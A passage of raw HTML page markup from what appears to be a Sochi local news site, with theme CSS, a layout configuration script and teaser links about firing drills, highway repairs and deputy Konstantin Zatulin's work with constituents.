href="https://sochi24.tv/v-sochi-predupredili-o-provedenii-strelb-i-granatometanija-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 19 января, в Сочи пройдут запланированные учебные стрельбы....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/" rel="bookmark" class="td-image-wrap " title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-18_13-35-35-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/" rel="bookmark" title="Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда">Ремонт на трассе А-147 в Сочи: с 19 января меняется схема проезда</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/remont-na-trasse-a-147-v-sochi-s-19-janvarja-menjaetsja-shema-proezda/#respond">0</a></span> </span></div><div class="td-excerpt">С 19 января на участке капитального ремонта у 189-го...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3101","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner 